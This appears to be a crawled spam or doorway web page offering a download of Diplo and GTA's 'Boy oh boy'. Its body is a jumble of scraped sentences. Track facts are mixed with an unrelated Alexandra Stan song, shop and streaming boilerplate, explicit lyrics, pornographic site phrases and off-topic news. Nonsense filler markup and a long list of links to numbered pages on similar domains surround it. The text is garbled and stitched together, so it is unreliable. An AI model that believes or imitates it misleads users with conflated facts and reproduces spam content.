

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/680.html
body_size: 2498
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/680.html" /><title>Boy oh boy by diplo download</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bioplemlea --><div class="damlaconk" id="mudeke"></div><div class="almisa"></div><div class="imcedboi" id="gaydemar"></div><!-- thornterggems --><div class="amboli"></div><!-- huntwira --><div class="poihandtech" id="pignakett"></div><h1>Boy oh boy by diplo download</h1><!-- bioplemlea --><div class="damlaconk" id="mudeke"></div><div class="almisa"></div><div class="imcedboi" id="gaydemar"></div><!-- thornterggems --><div class="amboli"></div><!-- huntwira --><div class="poihandtech" id="pignakett"></div><!-- itagki --><div class="herlimu" id="ciolandvi"></div><p>Taking missy elliots work it to a new level with a moombahton bootleg, diplo and gta prove that reworking classic hooks pays off. It was digitally released on 30 june 2017 through alexandra stan records, her own label, due to the singers desire to work independently. Boy oh boy begins with a speedy beat and with vocals of missy layered over the snapp. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options. Two artists that i can confidently say are going to have a huge year, and have left me in shock after their latest genredefying. Download mb diplo boy oh boy original mix mp3 terbaru.</p> <p>Boy oh boy by diplo and gta contains a sample of another track. Let me work it i put my pain down, flip it and reverse it if you got a big, let me search it found out how hard i gotta work it i like to get to know you, yeah, i can show you put the pussy on you like i told you give me all your numbers so i can phone you your girl at the same thing, call me over not gonna on your sofa long before you come i need to. Download gta and diplo boy oh boy video mp4 3gp hd download. Check out twrks edit of boy oh boy by diplo and gta. Deadpool 2 original motion picture soundtrack deluxe super duper cut 26. Discover the growing collection of high quality most relevant xxx movies and clips. Two artists that i can confidently say are going to have a huge year, and have left me in shock after their latest genredefying collaboration, boy oh boy. Ive been waiting for this track to drop ever since i heard it in diplos holy ship. No other sex tube is more popular and features more boy oh boy scenes than pornhub. Sep 2019 1 song aug 2019 1 song aug 2019 1 song sia says she once texted diplo for nostrings sex diplo just found out hes feuding with drake. During his rise to fame, diplo worked with british musician m.</p> <p>Let me work it i put my pain down, flip it and reverse it if you got a big, let me search it found out how hard i gotta work it i like to get to know you, yeah, i can show you put the pussy on you like i told you give me all your numbers so i can phone you your girl at the same thing, call me over not. The original track has been transformed into a massive moombahesque song. The track was written by andy grasu, marius mirica and stan, while production was handled by mirica and stan. Benzi and esentrik, known together as twrk, have come. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. The twrk guys have gone and turned boy oh boy by diplo and gta into a trap music and moombahton monster.</p> <p>Licensed to youtube by merlin maddecent, ingrooves on behalf of onelove. Please give it a thumbs up if it worked for you and a thumbs down if its not working so that we can see if they have taken it down due to issues. The remarkably placid track samples missy elliotts serene work it, and marks a new direction for the worldfamous dance producer. Its the kind of beat that go boy oh boy oh boy oh boy boy, boy, boy, boy is it worth it. Gta this that kind of beat that go boy, oh boy, oh boy, oh boy, oh oh boy, oh boy, oh boy, oh boy, oh oh boy, oh boy, oh boy, oh boy oh boy, oh boy oh boy, oh boy, oh boy, oh boy, oh boy oh written by thomas wesley pentz, nickesse trimaine published by songs of smp lyrics provided by lyricfind inc chat about boy oh boy by diplo.</p> <p>Listen to both tracks on whosampled, the ultimate database of sampled music, cover songs and remixes. Diplo, diplodocus, wes gully, and wes diplo are all pseudonyms of thomas wesley pentz, a philadelphiabased producer and dj since 2003. The new york based duo of benzi and esentrik are known for their massive remixes and this ones no different. Boy oh boy, the scottish governments plan to ban the smacking of children really has got some danders up. Its a shift no doubt due in large part to his collaborators, gta, being heavily. Enjoy the full soundcloud experience with our free. This latest collaboration has electro, trap, and hip hop influences that blend together into a big room, electrifying track. Just chose the format and click on the button download. If you are a premium user, you can directly watch or stream this video.</p> <p>The official global dj rankings is a list of the best djs in the world, more than 200. American dj and record producer diplo has released one studio album, seven eps, five compilations, four mixtapes, one live album and a series of singles, music videos and other appearances. Check out the new mp3 of diplo and miamis salsa band gta for boy oh boy. His alias, short for diplodocus, derives from his childhood fascination with dinosaurs. An illustration of a computer application window wayback machine an illustration of an open book. Set up your profile to see when friends have played an album or playlist. Select from a wide range of models, decals, meshes, plugins. Get a free mp3 download along with other music via free music. The hot and the not i think to myself, boy oh boy, do. Boy oh boy is a song recorded by romanian singer alexandra stan for her fourth studio album, mami 2018. Besides huge hits such as express yourself, boy oh boy and biggie bounce, notable insertions are 6th gear a serious, headknocking ghetto trap vibe with alvaro, and.</p> <p>Bringing us all up to speed, diplo tethers the seemingly disparate strands of his arenaslaying sound with this allencompassing collection of recent hits, exclusive collaborations and neverheardbefore remixes. Watch the video for boy oh boy from diplo s random white dude be everywhere for free, and see the artwork, lyrics and similar artists. Beatport is the worlds largest electronic music store for djs. Amping up the 2002 single, boy oh boy chimes in with a sporadic build that turns into a full fledged bass pounding party. In addition to his solo career, he has worked with srilankantamil singer and artist m. Boy oh boy original mix diplo x gta free mp3 download. A perfect combination of house and moombahton houseahton boy oh boy comes in heavy as one of the better songs we will hear this festival season.</p><!-- bioplemlea --><div class="damlaconk" id="mudeke"></div><div class="almisa"></div><div class="imcedboi" id="gaydemar"></div><!-- thornterggems --><a href="https://blisaltibrai.web.app/636.html">636</a> <a href="https://blisaltibrai.web.app/309.html">309</a> <a href="https://blisaltibrai.web.app/437.html">437</a> <a href="https://blisaltibrai.web.app/745.html">745</a> <a href="https://blisaltibrai.web.app/265.html">265</a> <a href="https://blisaltibrai.web.app/3.html">3</a> <a href="https://blisaltibrai.web.app/320.html">320</a> <a href="https://blisaltibrai.web.app/1237.html">1237</a> <a href="https://blisaltibrai.web.app/1064.html">1064</a> <a href="https://blisaltibrai.web.app/1227.html">1227</a> <a href="https://blisaltibrai.web.app/863.html">863</a> <a href="https://blisaltibrai.web.app/208.html">208</a> <a href="https://blisaltibrai.web.app/827.html">827</a> <a href="https://blisaltibrai.web.app/862.html">862</a> <a href="https://blisaltibrai.web.app/737.html">737</a> <a href="https://blisaltibrai.web.app/1482.html">1482</a> <a href="https://blisaltibrai.web.app/746.html">746</a> <a href="https://blisaltibrai.web.app/1249.html">1249</a> <a href="https://blisaltibrai.web.app/800.html">800</a> <a href="https://blisaltibrai.web.app/689.html">689</a> <a href="https://blisaltibrai.web.app/1248.html">1248</a> <a href="https://blisaltibrai.web.app/374.html">374</a> <a href="https://blisaltibrai.web.app/316.html">316</a> <a href="https://blisaltibrai.web.app/140.html">140</a> <a href="https://blisaltibrai.web.app/557.html">557</a> <a href="https://blisaltibrai.web.app/787.html">787</a> <a href="https://blisaltibrai.web.app/1082.html">1082</a> <a href="https://blisaltibrai.web.app/984.html">984</a> <a href="https://blisaltibrai.web.app/798.html">798</a> <a href="https://blisaltibrai.web.app/949.html">949</a> <a href="https://blisaltibrai.web.app/168.html">168</a> <a href="https://blisaltibrai.web.app/869.html">869</a> <a href="https://blisaltibrai.web.app/1251.html">1251</a> <a href="https://blisaltibrai.web.app/577.html">577</a> <a href="https://blisaltibrai.web.app/505.html">505</a> <a href="https://blisaltibrai.web.app/964.html">964</a> <a href="https://stalorapta.web.app/1020.html">1020</a> <a href="https://styloplysi.web.app/1091.html">1091</a> <a href="https://neysgarworkbe.web.app/1134.html">1134</a> <a href="https://pebooksceci.web.app/943.html">943</a> <a href="https://grinoktrensie.web.app/1455.html">1455</a> <a href="https://stufedribead.web.app/1349.html">1349</a> <a href="https://tigmegeril.web.app/1377.html">1377</a><!-- bioplemlea --><div class="damlaconk" id="mudeke"></div><div class="almisa"></div><div class="imcedboi" id="gaydemar"></div><!-- thornterggems --><div class="amboli"></div><!-- huntwira --><div class="poihandtech" id="pignakett"></div></body></html>